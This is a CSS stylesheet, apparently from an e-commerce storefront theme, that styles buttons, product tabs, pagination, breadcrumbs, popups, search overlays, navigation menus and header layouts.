a.button.big,
button.big,
.button.big {
  padding: 18px 27px;
}
a.button.wide,
button.wide,
.button.wide {
  padding: 12px 30px;
}
a.button.small-wide,
button.small-wide,
.button.small-wide {
  padding: 8px 22px;
}
a.button.medium-wide,
button.medium-wide,
.button.medium-wide {
  padding: 14px 34px;
}
a.button.big-wide,
button.big-wide,
.button.big-wide {
  padding: 18px 34px;
}
a.button.long,
button.long,
.button.long {
  padding-right: 70px;
}
a.button.naked,
button.naked,
.button.naked {
  background: none !important;
}
a.button.outline,
button.outline,
.button.outline {
  background: none !important;
  border: 2px solid;
}
a.button.simple:after,
button.simple:after,
.button.simple:after {
  transform: scaleX(1);
  opacity: 0;
}
a.button.simple:hover:after,
button.simple:hover:after,
.button.simple:hover:after {
  opacity: 1;
}
a.button.underline,
button.underline,
.button.underline {
  background: none !important;
  border: none;
  border-bottom: 2px solid;
  padding: 4px 1px;
}
a.button.underline:after,
button.underline:after,
.button.underline:after {
  content: none;
}
a.button.slider-long,
button.slider-long,
.button.slider-long {
  padding: 15px 90px 15px 26px;
}
a.button.white-hover:after,
button.white-hover:after,
.button.white-hover:after {
  background-color: #ffffff !important;
}
a.button.button__size-small,
button.button__size-small,
.button.button__size-small {
  padding: 8px 12px;
}
a.button.button__size-medium,
button.button__size-medium,
.button.button__size-medium {
  padding: 14px 22px;
}
a.button.button__size-big,
button.button__size-big,
.button.button__size-big {
  padding: 18px 27px;
}
a.button .plus-icon,
button .plus-icon,
.button .plus-icon {
  content: "";
  position: absolute;
  right: 22px;
  width: 10px;
  top: 50%;
  margin: -5px 0px 0px;
  height: 10px;
}
a.button .plus-icon:before,
button .plus-icon:before,
.button .plus-icon:before {
  content: '';
  position: absolute;
  right: 4px;
  top: 0;
  width: 2px;
  height: 10px;
  background: #000000;
}
a.button .plus-icon:after,
button .plus-icon:after,
.button .plus-icon:after {
  content: '';
  position: absolute;
  right: 0px;
  top: 4px;
  width: 10px;
  height: 2px;
  background: #000000;
}
a.button .plus-icon.white:before,
button .plus-icon.white:before,
.button .plus-icon.white:before,
a.button .plus-icon.white:after,
button .plus-icon.white:after,
.button .plus-icon.white:after {
  background: #ffffff;
}
a.button .plus-icon.green:before,
button .plus-icon.green:before,
.button .plus-icon.green:before,
a.button .plus-icon.green:after,
button .plus-icon.green:after,
.button .plus-icon.green:after {
  background: #c9ee24;
}
.disabled {
  opacity: 0.5;
  cursor: default;
  pointer-events: none !important;
}
.nolink {
  pointer-events: none !important;
}
.button-w-icon {
  display: flex;
  justify-content: center;
  align-items: center;
  column-gap: 7px;
  row-gap: 5px;
}
.product.data.items {
  margin: 0;
  padding: 0;
  margin-bottom: 20px;
}
.product.data.items > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.product.data.items > .item.title > .switch {
  display: block;
}
.product.data.items > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.product.data.items > .item.content:before,
.product.data.items > .item.content:after {
  content: '';
  display: table;
}
.product.data.items > .item.content:after {
  clear: both;
}
.product.data.items > .item.content.active {
  display: block;
}
.product.data.items > .item.title {
  margin: 0 0 15px;
}
.product.data.items > .item.title > .switch {
  background: #000000;
  border-bottom: 0 solid #d1d1d1;
  border-left: 0 solid #d1d1d1;
  border-right: 0 solid #d1d1d1;
  border-top: 0 solid #d1d1d1;
  height: 50px;
  padding: 6px 20px 6px 50px;
  font-weight: 800;
  line-height: 38px;
  font-size: 1.6rem;
  color: #ffffff;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:visited {
  color: #000000;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:hover {
  color: #000000;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:active {
  color: #000000;
  text-decoration: none;
}
.product.data.items > .item.title:not(.disabled) > .switch:focus,
.product.data.items > .item.title:not(.disabled) > .switch:hover {
  background: var(--a2-main-color);
}
.product.data.items > .item.title:not(.disabled) > .switch:active,
.product.data.items > .item.title.active > .switch,
.product.data.items > .item.title.active > .switch:focus,
.product.data.items > .item.title.active > .switch:hover {
  background: var(--a2-main-color);
  color: #000000;
  text-decoration: none;
  padding-bottom: 6px;
}
.product.data.items > .item.content {
  background: #f8f8f8;
  border: none;
  margin: 0 0 15px;
  padding: 40px 40px 40px 40px;
}
.product.data.items .additional-attributes-wrapper {
  margin-bottom: 0;
}
.product.data.items > .item.content {
  display: none;
}
.product.data.items > .item.title.active + .item.content {
  display: block;
}
.product.data.items table > caption {
  height: 0;
  visibility: hidden;
}
.product.data.items > .item.title > .switch:hover:before,
.product.data.items > .item.title.active > .switch:before {
  transform: translateY(0);
}
.pages {
  text-align: center;
}
.pages > .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .items {
  font-size: 0;
  letter-spacing: -1px;
  line-height: 0;
  white-space: nowrap;
  margin: 0;
  padding: 0;
  list-style: none none;
  display: inline-block;
  font-weight: 700;
}
.pages .item {
  font-size: 1.4rem;
  line-height: 3.8rem;
  letter-spacing: normal;
  margin: 0 4px 0 0;
  display: inline-block;
}
.pages .item .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages a.page {
  color: #000000;
  display: inline-block;
  padding: 0 4px;
  text-decoration: none;
}
.pages a.page:visited {
  color: #000000;
}
.pages a.page:hover {
  color: #000000;
  text-decoration: none;
}
.pages a.page:active {
  color: #000000;
}
.pages strong.page {
  background: var(--a2-main-color);
  border: none;
  font-size: 1.4rem;
  line-height: 3.8rem;
  letter-spacing: normal;
  color: #000000;
  display: inline-block;
  font-weight: 700;
  padding: 0 4px;
}
.pages .action {
  border: none;
  color: #b3b3b3;
  display: inline-block;
  padding: 0;
  text-decoration: none;
}
.pages .action:visited {
  border: none;
  color: #b3b3b3;
}
.pages .action:hover {
  border: none;
  color: #b3b3b3;
  text-decoration: none;
}
.pages .action:active {
  border: none;
  color: #b3b3b3;
}
.pages .action.previous,
.pages .action.next {
  display: inline-block;
  height: 100%;
  width: 100%;
  position: relative;
}
.pages .action.previous > span,
.pages .action.next > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .action.previous:before,
.pages .action.next:before,
.pages .action.previous:after,
.pages .action.next:after {
  content: '';
  display: inline-block;
  width: 2px;
  height: 8px;
  background: #000000;
  position: absolute;
}
.pages .action.previous:before,
.pages .action.next:before {
  transform: rotate(-45deg);
  top: 12px;
  left: 17px;
}
.pages .action.previous:after,
.pages .action.next:after {
  transform: rotate(45deg);
  top: 17px;
  left: 17px;
}
.pages .action.previous:before {
  transform: rotate(45deg);
  margin-left: -1px;
}
.pages .action.previous:after {
  transform: rotate(-45deg);
  margin-left: -1px;
}
.pages .item {
  width: 38px;
  height: 38px;
  font-weight: 700;
  font-family: var(--a2-font), var(--a2-font-base);
  position: relative;
  text-align: center;
  vertical-align: middle;
}
.pages .item:after {
  content: '';
  background: #eaeaea;
  width: 100%;
  height: 2px;
  display: block;
  position: absolute;
  bottom: 0;
  z-index: -1;
  transition: all .2s;
}
.pages .item:hover:after {
  height: 100%;
  transition: all 50ms;
}
.pages .item .page {
  height: 100%;
  width: 100%;
}
.breadcrumbs {
  font-family: Arial, sans-serif;
  font-size: 12px;
  padding: 20px;
  padding-bottom: 0;
  min-height: 20px;
}
.breadcrumbs .item {
  color: #b3b3b3;
  display: inline;
}
.breadcrumbs .item:not(:last-child):after {
  content: '';
  display: inline-block;
  overflow: hidden;
  speak: none;
  width: 1px;
  height: 10px;
  margin: 0 7px 0 4px;
  background: #b3b3b3;
  transform: rotate(25deg);
}
.breadcrumbs .item:first-child a {
  margin-left: -3px;
}
.breadcrumbs .item strong {
  font-weight: normal;
}
.breadcrumbs .item a:not(:hover) {
  color: #b3b3b3;
}
.ui-dialog.popup .action.close {
  position: absolute;
  height: 40px;
  right: 0;
  top: 0;
  width: 40px;
  z-index: 1001;
  display: inline-block;
  text-decoration: none;
  padding: 0;
  margin: 0;
  background: #000000;
}
.ui-dialog.popup .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ui-dialog.popup .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 12px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.ui-dialog.popup .action.close:hover:before {
  color: inherit;
}
.ui-dialog.popup .action.close:active:before {
  color: inherit;
}
.ui-dialog.popup .action.close:after {
  content: none;
}
.ui-dialog.popup .action.close:hover {
  background: var(--a2-main-color);
  transition: all 10ms;
}
.ui-dialog.popup .action.close:hover:before {
  color: #000000;
  transition: all 10ms;
}
.popup-pointer {
  margin-left: -14px;
  position: absolute;
  top: -14px;
}
.popup-pointer:before,
.popup-pointer:after {
  content: '';
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-bottom-style: solid;
}
.popup-pointer:before {
  left: 2px;
  top: 2px;
  border: solid 6px;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.popup-pointer:after {
  left: 1px;
  top: 0px;
  border: solid 7px;
  border-color: transparent transparent transparent transparent;
  z-index: 98;
}
.price-tier_price .price-excluding-tax,
.price-tier_price .price-including-tax {
  display: inline;
}
.price-including-tax,
.price-excluding-tax {
  display: block;
  font-size: 1.8rem;
  line-height: 1;
}
.price-including-tax .price,
.price-excluding-tax .price {
  font-weight: 700;
}
.price-including-tax + .price-excluding-tax,
.weee[data-label] {
  display: block;
  font-size: 1.8rem;
}
.price-including-tax + .price-excluding-tax:before,
.weee[data-label]:before {
  content: attr(data-label) ': ';
  font-size: 1.1rem;
}
.price-including-tax + .price-excluding-tax .price,
.weee[data-label] .price {
  font-size: 1.1rem;
}
.header__item.block-search {
  padding-left: 0;
}
.block-search .action.search span.search-icon-wrapper,
.search-icon-wrapper {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
}
.block-search--type-slideout {
  width: auto;
}
.block-search .action.search[disabled],
button[disabled].action.search {
  opacity: 1;
  cursor: pointer;
  pointer-events: auto;
}
.ox-slideout .header__search-wrapper {
  max-width: 1400px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  height: 100%;
  padding: 45px;
}
.ox-slideout .header__search-wrapper .ox-overlay-close-btn {
  top: 10px;
  right: 10px;
}
.ox-slideout .header__search-wrapper form .ox-overlay-close-btn {
  right: -55px;
  padding: 0;
  z-index: 90;
  height: 48px;
  width: 48px;
}
.ox-slideout .header__search-wrapper form .ox-overlay-close-btn span {
  top: 13px;
  left: 14px;
}
.ox-slideout .header__search-wrapper form .control {
  padding: 0;
  border: none;
  position: relative;
}
.ox-slideout .header__search-wrapper form .input-focused .label {
  top: -25px;
  font-size: 14px;
  letter-spacing: 0.05em;
  /*transform: translateY(-35px) translateX(-65px) scale(0.3);*/
}
.ox-slideout .header__search-wrapper form .input-focused .flashing-cursor {
  display: none;
}
.ox-slideout .header__search-wrapper form input {
  font-family: var(--a2-font), var(--a2-font-base);
  font-size: 42px;
  font-weight: 900;
  text-transform: uppercase;
  line-height: 1;
  height: 48px;
  padding: 0;
  border: none;
  border-radius: 0;
  margin: 0;
  padding-right: 20px;
}
.ox-slideout .header__search-wrapper form input::-webkit-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input::-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input:-ms-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input:-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input::placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input:hover,
.ox-slideout .header__search-wrapper form input:focus {
  border: none;
}
.ox-slideout .header__search-wrapper form .label {
  pointer-events: none;
  left: 0;
  font-family: var(--a2-font), var(--a2-font-base);
  font-size: 42px;
  font-weight: 900;
  text-transform: uppercase;
  line-height: 1;
  position: absolute;
  max-width: 100%;
}
.ox-slideout .header__search-wrapper form .field.search {
  display: inline-block;
  width: 100%;
}
.ox-slideout .header__search-wrapper .search_form_wrap,
.ox-slideout .header__search-wrapper form {
  position: relative;
  width: 100%;
  display: flex;
  align-content: flex-end;
}
.ox-slideout .header__search-wrapper .search_form_wrap > .actions,
.ox-slideout .header__search-wrapper form > .actions {
  display: inline-block;
  vertical-align: bottom;
}
.ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search,
.ox-slideout .header__search-wrapper form > .actions .action.search {
  padding: 0 20px;
  height: 48px;
  font-size: 23px;
}
.ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search .search-icon-wrapper,
.ox-slideout .header__search-wrapper form > .actions .action.search .search-icon-wrapper,
.ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search svg,
.ox-slideout .header__search-wrapper form > .actions .action.search svg {
  display: none;
}
.ox-overlay > div .logo__container,
.ox-overlay .ox-modal-content .logo__container {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
  position: absolute;
  top: 0;
  left: 0;
  padding: 10px 20px;
  height: 74px;
  z-index: 999;
}
.ox-overlay .header__search-wrapper {
  display: flex;
  align-items: center;
  height: 100%;
  padding: 45px;
}
.ox-overlay .header__search-wrapper .ox-overlay-close-btn {
  top: 0px;
  right: 0px;
  padding: 27px;
  background: #000000;
  display: inline-table;
}
.ox-overlay .header__search-wrapper .ox-overlay-close-btn span:before,
.ox-overlay .header__search-wrapper .ox-overlay-close-btn span:after {
  background-color: #ffffff;
}
.ox-overlay .header__search-wrapper .search-info {
  position: absolute;
  top: 60px;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 16px;
  letter-spacing: -0.03em;
}
.ox-overlay .header__search-wrapper .search_form_wrap,
.ox-overlay .header__search-wrapper form {
  position: relative;
}
.ox-overlay .header__search-wrapper form {
  width: 100%;
  display: flex;
  align-content: center;
  justify-content: center;
}
.ox-overlay .header__search-wrapper form .control {
  padding: 0;
  border: none;
  position: relative;
}
.ox-overlay .header__search-wrapper form .flashing-cursor {
  height: 60px;
  top: 10px;
  /*background: #3432ff;*/
}
.ox-overlay .header__search-wrapper form .input-focused .label {
  top: -25px;
  left: 50%;
  font-size: 14px;
  letter-spacing: 0;
  transform: translateX(-50%);
}
.ox-overlay .header__search-wrapper form .input-focused .flashing-cursor {
  display: none;
}
.ox-overlay .header__search-wrapper form input {
  font-family: var(--a2-font), var(--a2-font-base);
  font-size: 60px;
  font-weight: 800;
  text-transform: uppercase;
  line-height: 1;
  height: auto;
  padding: 0 20px;
  border: none;
  border-radius: 0;
  margin: 0;
  letter-spacing: -2px;
  text-align: center;
  background: none;
  min-width: 260px !important;
  max-width: 90vw !important;
  transition: width 0.15s;
  width: 260px;
}
.ox-overlay .header__search-wrapper form input::-webkit-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input::-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input:-ms-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input:-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input::placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input:hover,
.ox-overlay .header__search-wrapper form input:focus {
  border: none;
}
.ox-overlay .header__search-wrapper form .label {
  top: 0;
  left: 0;
  pointer-events: none;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  text-transform: uppercase;
  line-height: 1;
  position: absolute;
  letter-spacing: -2px;
  /*color: #353535;*/
  font-size: 60px;
}
.ox-overlay .header__search-wrapper form .field.search {
  display: inline-block;
  /*width:100%;*/
}
.ox-overlay .header__search-wrapper form .actions {
  display: none;
  /*    display: inline-block;
                        vertical-align: bottom;          */
}
.ox-overlay .header__search-wrapper form .actions .action.search {
  display: none;
}
.header__search-wrapper .nested {
  display: none !important;
}
.action-search-slideout {
  padding: 0;
  margin: 0;
  width: var(--a2-header-search-btn-size, var(--a2-header-item-width));
  height: var(--a2-header-search-btn-size, var(--a2-header-item-width));
  position: relative;
  background: var(--a2-main-color);
  box-shadow: none;
  border: none;
  border-radius: 0;
}
.action-search-slideout:after {
  background: #202020;
  transform: scaleY(0);
  transform-origin: bottom;
}
.action-search-slideout:hover:after {
  transform: scaleY(1);
}
.action-search-slideout:hover svg {
  fill: #ffffff;
}
.ox-search-opened .sticky .header__item-search.block-search--type-panel,
.ox-search-focused .sticky .header__item-search.block-search--type-panel {
  z-index: 100;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel {
  height: var(--a2-header-search-btn-size, var(--a2-header-item-width));
  min-width: var(--a2-header-search-btn-size, var(--a2-header-item-width));
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .search_form_wrap {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 0;
  width: var(--a2-header-search-btn-size, var(--a2-header-item-width));
  height: var(--a2-header-search-btn-size, var(--a2-header-item-width));
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper #search {
  width: var(--a2-header-search-width, 285px);
  transform: scaleX(0);
  transform-origin: right;
  transition: 0.4s ease;
  transition-property: transform, border-color;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper #search.animate {
  transform: scaleX(1);
  z-index: 100;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .action.search {
  z-index: 101;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .action.search[disabled],
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper button[disabled].action.search {
  pointer-events: none;
}
.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel {
  height: 100%;
  min-width: 60px;
}
.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .search_form_wrap,
.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel form {
  height: 100%;
}
.form-search-over.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .search_form_wrap {
  width: var(--a2-header-search-width, 285px);
}
.sticky-minimized .sticky.resize .header__item-search .header__search-wrapper > form {
  float: none;
  width: auto;
}
.header__content .header__item-search {
  width: auto !important;
}
.header__item-search .header__search-wrapper > form {
  float: left;
  position: relative;
  width: var(--a2-header-search-width, 285px);
}
.header__item-search form .control {
  padding: 0;
}
.header__item-search form input[type="text"],
.header__item-search form input {
  padding: var(--a2-header-search-padding, 11px 40px 10px 14px);
  background: var(--a2-header-search-bg, #ffffff);
  border-radius: var(--a2-header-search-br, 0);
  font-family: var(--a2-header-search-font, Arial, sans-serif);
  font-size: var(--a2-header-search-fs, 12px);
  line-height: 1.1;
  position: static;
  margin: 0;
}
.header__item-search-no-border form .control {
  border: none;
}
.header__item-search-no-border form input[type="text"],
.header__item-search-no-border form input {
  border: none;
}
.header__item-search-no-border form input[type="text"]:hover,
.header__item-search-no-border form input:hover,
.header__item-search-no-border form input[type="text"]:focus,
.header__item-search-no-border form input:focus {
  border: none;
}
.block-search--type-overlay .block-content,
.block-search--type-slideout .block-content {
  display: none;
}
.header__search-below.block-search {
  width: 100%;
  padding: 7px;
  z-index: auto;
}
.header__search-below.block-search form {
  position: relative;
}
.header__search-below .header__item-search {
  margin: 0;
}
.page-header .navigation {
  text-transform: uppercase;
}
.page-header .navigation > ul {
  padding: 0 0 0 24px;
}
.page-header .navigation .level0 {
  letter-spacing: -1px;
}
.page-header .navigation .level0 > .level-top {
  transition: color 0.3s ease;
}
.page-header .navigation .level0 > .level-top:before {
  width: 100%;
  content: '';
  height: 100%;
  position: absolute;
  background: var(--a2-main-color);
  display: block;
  z-index: -1;
  left: 0;
  transform: scaleY(0);
  transition: transform 0.3s ease;
  transform-origin: 100% 0;
}
.page-header .navigation .level0 > .level-top span {
  display: inline-table;
}
.page-header .navigation .level0:hover > .level-top {
  color: #000000;
  transition: color 0.1s ease;
}
.page-header .navigation .level0:hover > .level-top:before {
  transform: scaleY(1);
  transition: transform 0.1s ease;
}
.page-header .navigation .level0 .submenu {
  padding: 20px;
}
.page-header .navigation .level0 .submenu .submenu {
  top: -20px !important;
  left: 80% !important;
}
.page-header .navigation .level0 .submenu li {
  margin-bottom: 2px;
}
.page-header .navigation .level0 .submenu a {
  text-transform: uppercase;
  display: inline-block;
  line-height: 1;
}
.page-header .navigation .level0.has-active > .level-top:before,
.page-header .navigation .level0.active > .level-top:before {
  transform: scaleY(1);
}
.menu-style-2 .page-header .navigation > ul {
  padding: 0;
}
.menu-style-2 .page-header .navigation > ul > .level0 {
  margin: 0;
  height: 100%;
}
.menu-style-2 .page-header .navigation > ul > .level0 > .level-top {
  padding: 6px 20px;
  height: 100%;
  display: flex;
  align-items: center;
}
.menu-style-2 .page-header .navigation > ul > .level0 > .level-top:before {
  height: 4px;
  transition: transform 0.6s ease-in-out;
  bottom: 0;
  transform-origin: bottom;
}
.menu-style-2 .page-header .navigation > ul > .level0.active > .level-top,
.menu-style-2 .page-header .navigation > ul > .level0:hover > .level-top {
  color: var(--oxmm-style2-color, var(--a2-main-color));
}
.menu-style-2 .page-header .navigation > ul > .level0.active > .level-top:before,
.menu-style-2 .page-header .navigation > ul > .level0:hover > .level-top:before {
  transition: all 100ms;
}
.menu-style-5 .page-header .header-nav-wide {
  min-height: 60px;
  align-items: stretch;
}
.menu-style-5 .page-header .header-nav-wide .navigation {
  height: auto;
}
.menu-style-2 .page-header .header-nav-wide,
.menu-style-4 .page-header .header-nav-wide {
  padding: 0;
  min-height: 60px;
  align-items: stretch;
}
.menu-style-2 .page-header .header-nav-wide .navigation,
.menu-style-4 .page-header .header-nav-wide .navigation {
  height: auto;
}
.menu-style-2 .page-header .header-nav-wide .navigation > ul > .level0 > .level-top:before {
  height: calc(100% - 12px);
}
.ox-mm-resize :is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .navigation > ul > .level0 {
  height: auto;
}
.ox-mm-resize :is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .navigation > ul > .level0 > .level-top {
  min-height: 16px;
}
.ox-mm-resize.menu-style-2 .page-header .navigation > ul > .level0 > .level-top:before {
  height: 100%;
}
.menu-style-2 .page-header .ox-megamenu > ul {
  padding: 0;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0 {
  margin: 0;
  height: 100%;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap {
  height: 100%;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top {
  padding: 6px 20px;
  height: 100%;
  display: flex;
  align-items: center;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top:before {
  height: 4px;
  transition: transform 0.6s ease-in-out;
  bottom: 0;
  transform-origin: bottom;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top,
.menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top {
  color: var(--oxmm-style2-color, var(--a2-main-color));
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top:before,
.menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top:before {
  transition: all 100ms;
}
.menu-style-5 .page-header .header-nav-wide {
  min-height: 60px;
  align-items: stretch;
}
.menu-style-5 .page-header .header-nav-wide .ox-megamenu {
  height: auto;
}
.menu-style-2 .page-header .header-nav-wide,
.menu-style-4 .page-header .header-nav-wide {
  padding: 0;
  min-height: 60px;
  align-items: stretch;
}
.menu-style-2 .page-header .header-nav-wide .ox-megamenu,
.menu-style-4 .page-header .header-nav-wide .ox-megamenu {
  height: auto;
}
.menu-style-2 .page-header .header-nav-wide .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top:before {
  height: calc(100% - 12px);
}
.ox-mm-resize:is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .ox-megamenu > ul > .level0 {
  height: auto;
}
.ox-mm-resize:is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top {
  min-height: 16px;
}
.ox-mm-resize:is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top .ox-megamenu-label {
  top: -5px;
}
.ox-mm-resize.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top:before {
  height: 100%;
}
.header--layout-4 .slide-out-menu--mobile {
  margin: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  padding: 6px 15px;
  flex-grow: 1;
  align-self: stretch;
}
.header--layout-4 .header__content {
  min-height: unset;
}
.header--layout-4 .header__content .logo__container:before {
  content: '';
  position: absolute;
  left: -300%;
  top: 0;
  bottom: 0;
  width: 300%;
  display: block;
  background: var(--a2-logo-bg, var(--a2-main-color));
}
.header--layout-4 .header__content .flex-row {
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.header--layout-4 .header__content .header__item {
  margin: 0;
}
.header--layout-4 .header__content .header__item-search.block-search--type-panel {
  height: 100%;
}
.header--layout-4 .header__content .header__item-search.block-search--type-panel input {
  border-top: 0;
  border-bottom: 0;
}
.header--layout-4 .header__content .header__item-search.block-search--type-panel :is(.search_form_wrap,
                    .block-content,
                    form,
                    input,
                    .control,
                    .amsearch-wrapper-input,
                    .header__search-wrapper,
                    .field.search) {
  height: 100%;
}
.header--layout-4 .header__content .header__item-search.block-search--type-panel .action.search {
  width: auto;
  min-width: var(--a2-header4-item-width);
  height: 100%;
}
.header--layout-4 .header__content .flex-right {
  flex-wrap: nowrap;
}
.header--layout-4 .header__content .flex-right .header__item {
  align-self: stretch;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.header--layout-4 .header__content .flex-right .header__item .button {
  width: auto;
  min-width: var(--a2-header4-item-width);
  align-self: stretch;
  height: auto;
}
.header--layout-4 .header__content .flex-right .header__item:after {
  content: '';
  display: block;
  min-height: inherit;
  font-size: 0;
}
.header--layout-4 .header__content .minicart-wrapper {
  align-self: stretch;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin: 0;
}
.header--layout-4 .header__content .minicart-wrapper .action.showcart {
  padding: var(--a2-header4-cart-padding, 0 24px);
  align-self: stretch;
  height: auto;
  min-width: var(--a2-header4-item-width);
}
.header--layout-4.page-header.header--full-width .container {
  padding: 0;
}
.header--layout-4.page-header.header--full-width .top-bar {
  padding-right: 10px;
}
.header--layout-5 .header__content .header__right {
  justify-content: right;
  margin-left: auto;
  padding-right: 10px;
}
.header--layout-6 .header__center.block-search {
  display: none;
}
.header--layout-6 .header__right {
  margin-left: auto;
}
.ox-slideout .block-account > .block-content {
  height: 100%;
}
.ox-slideout .block-account .ox-overlay-close-btn {
  right: 15px;
  top: 15px;
}
.ox-slideout .block-account .block {
  padding: 55px;
  margin: 0;
}
.ox-slideout .block-account .block-new-customer {
  justify-content: center;
  flex: 1 1 auto;
}
.minicart--style-modern .block-account .ox-overlay-close-btn {
  background: transparent;
}
.minicart--style-modern .block-account .ox-overlay-close-btn:after,
.minicart--style-modern .block-account .ox-overlay-close-btn:before {
  content: none;
}
.header__item-dropdown-content .block-wishlist .no-display,
.header__item-dropdown-content .block-compare .no-display {
  display: none;
}
.athlete2-icon-heart2 {
  font-size: 18px;
  margin-bottom: -2px;
}
.header__item-account .athlete2-icon-login {
  font-size: 16px;
  margin-top: 2px;
}
.sticky .sticky-wrapper {
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 879;
}
.sticky-smart .ox-sticky.sticky .sticky-wrapper {
  transform: translateY(-100%);
  will-change: transform;
}
.sticky-smart .ox-sticky.sticky.sticky-scroll-up .sticky-wrapper {
  transform: translateY(0);
  transition: transform 0.3s ease;
}
.sticky-smart .ox-sticky.sticky.sticky-scroll-down .sticky-wrapper {
  transition: transform 0.2s;
}
.header__item-badge {
  background: #202020;
  color: #fff;
  width: auto;
  padding: 2px;
  line-height: 10px;
  height: 14px;
  min-width: 14px;
  position: absolute;
  top: 0;
  font-size: 10px;
  font-weight: 700;
  right: 0;
  font-family: Arial, sans-serif;
}
.navigation {
  display: none;
}
.header__content {
  min-height: 55px;
  position: relative;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
}
.header__content:after {
  content: '';
  display: block;
  min-height: inherit;
  font-size: 0;
}
.header__content .header__additional-content {
  padding: 20px 15px;
  width: 100%;
}
